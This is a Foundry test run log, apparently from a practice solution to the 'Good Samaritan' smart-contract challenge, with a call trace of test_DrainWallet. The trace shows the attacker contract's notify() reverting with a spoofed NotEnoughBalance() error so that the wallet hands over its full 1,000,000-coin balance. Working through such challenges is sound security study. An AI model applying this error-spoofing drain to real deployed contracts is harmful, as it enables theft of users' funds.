 Running 1 test for test/GoodSamaritan.t.sol:CounterTest
[PASS] test_DrainWallet() (gas: 87828)
Logs:
  failed

Traces:
  [87828] CounterTest::test_DrainWallet()
    ├─ [78827] GoodSamaritan::requestDonation()
    │   ├─ [37337] Wallet::donate10(CounterTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496])
    │   │   ├─ [2488] Coin::balances(Wallet: [0x104fBc016F4bb334D775a19E8A6510109AC63E00]) [staticcall]
    │   │   │   └─ ← 1000000 [1e6]
    │   │   ├─ [26848] Coin::transfer(CounterTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], 10)
    │   │   │   ├─ [352] CounterTest::notify(10)
    │   │   │   │   └─ ← "NotEnoughBalance()"
    │   │   │   └─ ← "NotEnoughBalance()"
    │   │   └─ ← "NotEnoughBalance()"
    │   ├─ [0] console::log(failed) [staticcall]
    │   │   └─ ← ()
    │   ├─ [32370] Wallet::transferRemainder(CounterTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496])
    │   │   ├─ [2488] Coin::balances(Wallet: [0x104fBc016F4bb334D775a19E8A6510109AC63E00]) [staticcall]
    │   │   │   └─ ← 1000000 [1e6]
    │   │   ├─ [22015] Coin::transfer(CounterTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], 1000000 [1e6])
    │   │   │   ├─ [313] CounterTest::notify(1000000 [1e6])
    │   │   │   │   └─ ← ()
    │   │   │   └─ ← ()
    │   │   └─ ← ()
    │   └─ ← false
    ├─ [2304] GoodSamaritan::coin() [staticcall]
    │   └─ ← Coin: [0x037eDa3aDB1198021A9b2e88C22B464fD38db3f3]
    ├─ [488] Coin::balances(CounterTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496]) [staticcall]
    │   └─ ← 1000000 [1e6]
    └─ ← ()

Test result: ok. 1 passed; 0 failed; finished in 6.76ms
PS D:\blockchain github\foundry_practice\good_samaritan>